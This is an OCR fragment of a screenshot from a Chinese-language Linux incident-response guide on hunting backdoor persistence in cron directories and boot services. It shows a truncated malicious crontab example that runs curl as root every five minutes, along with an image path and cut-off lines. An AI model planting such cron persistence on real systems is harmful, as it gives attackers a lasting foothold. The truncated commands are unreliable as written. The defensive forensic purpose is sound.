
ls -la /etc/cron.d/
ls -la /var/spool/cron/
在这些目录里，你可能会发现一
*/5 * * * * root curl -s ht
或者直接执行某个存放在/t
这就是后门的“复活点”。
排查开机自启服务
除了定时任务，攻击者还
用这个命令查看所有开机
systemctl list-unit-files --ty